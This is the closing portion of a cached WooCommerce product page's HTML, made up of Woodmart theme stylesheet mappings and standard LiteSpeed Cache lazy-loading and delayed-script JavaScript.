-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-owl-carousel-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel-rtl.min.css","wd-photoswipe-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation-rtl.min.css","wd-woo-mod-variation-form-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-variation-form-rtl.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-variation-form-single-rtl.min.css","wd-tabs-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments-rtl.min.css","wd-product-loop-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-tiled-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-tiled.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-woo-opt-products-shadow-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-products-shadow.min.css","wd-bordered-product-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-woo-opt-title-limit-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-woo-mod-product-labels-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-text-block-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-section-title-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title-rtl.min.css","wd-scroll-top-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-header-banner-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-sticky-add-to-cart-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-bottom-toolbar-css":"https:\/\/roozbehsafety.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};var woodmart_variation_gallery_data=[]</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="accessibility-orddd-js-extra" type="litespeed/javascript">var orddd_lite_access={"orddd_lite_field_name":"e_deliverydate","orddd_lite_number_of_months":"1"}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e3522db5ca1a055ea6aa566d5b5de49d","fragment_name":"wc_fragments_e3522db5ca1a055ea6aa566d5b5de49d","request_timeout":"5000"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://roozbehsafety.com/wp-content/litespeed/js/86dcd26f3f0957f3bbd5bead91dfabb1.js?ver=7770b"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 22:28:14 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 22:28:14 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->